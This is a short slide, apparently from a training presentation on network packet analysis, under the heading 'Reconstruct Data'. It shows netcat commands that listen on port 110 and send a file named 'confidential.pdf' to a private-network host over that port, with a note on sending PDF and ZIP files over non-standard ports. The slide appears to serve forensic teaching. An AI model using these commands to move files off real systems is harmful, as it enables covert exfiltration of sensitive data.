 Reconstruct Data

                          • nc -lv 110 > conﬁdential.pdf
                          • nc -vv 192.168.1.222 110 <
                            conﬁdential.pdf
                          • non standard port send pdf and zip

                                                  Network Packet Analysis - Ahmad Muammar W.K. OSCP
Tuesday, January 22, 13
 